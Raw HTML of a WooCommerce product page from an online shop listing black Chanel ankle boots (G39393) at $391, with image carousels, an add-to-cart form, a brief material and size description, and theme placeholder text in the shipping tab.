									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 7" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 8" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-300x300.jpg" class="attachment-300x300 size-300x300" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 9" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/chanel-2/">
					Chanel				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/chanel-2/boots-chanel-2/" class="wd-last-link">
					Boots				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					CHANEL ANKLE BOOTS BLACK G39393				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/chanel-lace-up-boots-white-g39394/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/chanel-lace-up-boots-white-g39394/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-43-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHANEL LACE-UP BOOTS WHITE G39394" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-43-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-43-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-43-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-43-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-43-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-43-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-43-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/chanel-lace-up-boots-white-g39394/" class="wd-entities-title">
						CHANEL LACE-UP BOOTS WHITE G39394					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>459.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/chanel-ankle-boots-beige-g39393/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/chanel-ankle-boots-beige-g39393/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-45-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHANEL ANKLE BOOTS BEIGE G39393" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-45-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-45-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-45-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-45-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-45-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-45-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-45-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/chanel-ankle-boots-beige-g39393/" class="wd-entities-title">
						CHANEL ANKLE BOOTS BEIGE G39393					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>391.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	CHANEL ANKLE BOOTS BLACK G39393
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>391.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn"/>
	
	<label class="screen-reader-text" for="quantity_693909745aabe">CHANEL ANKLE BOOTS BLACK G39393 quantity</label>
	<input type="number" id="quantity_693909745aabe" class="input-text qty text" value="1" aria-label="Product quantity" min="1" max="" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off">

			<input type="button" value="+" class="plus btn"/>
	
	</div>

		<button type="submit" name="add-to-cart" value="229265" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/" data-id="229265" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229265" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-100923-CHANEL-36			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/chanel-2/boots-chanel-2/" rel="tag">Boots</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/chanel-2/" rel="tag">Chanel</a></span>	
				
	
	</div>
			<div class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/&media=https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0.jpg&description=CHANEL+ANKLE+BOOTS+BLACK+G39393" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>PRODUCT ID: G39393<br/>
MATERIAL: Leather<br/>
COLOR: Black<br/>
HEEL: 2 cm<br/>
SIZE: 35-40</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="229265">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;CHANEL ANKLE BOOTS BLACK G39393&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom:30px!important}.vc_custom_1493111721016{margin-bottom:20px!important}.vc_custom_1493111889196{margin-bottom:30px!important}.vc_custom_1493111832624{margin-bottom:20px!important}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_699" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async"/>
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async"/>
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6939097462525" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l"><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196">
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-69390974628bf" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m"><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element">
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-172" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229250 status-publish last instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="229250">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chanel-ankle-boots-navy-blue-g36424/" class="product-image-link" aria-label="CHANEL ANKLE BOOTS NAVY BLUE G36424">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-0.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-30-1.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chanel-ankle-boots-black-g39393/?add-to-cart=229250" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229250" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229250" data-product_sku="DD-100923-CHANEL-21" aria-label="Add to cart: &ldquo;CHANEL ANKLE BOOTS NAVY BLUE G36424&rdquo;" rel="nofollow" data-success_message="&ldquo;CHANEL ANKLE BOOTS NAVY BLUE G36424&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229250" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-navy-blue-g36424/" data-id="229250" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
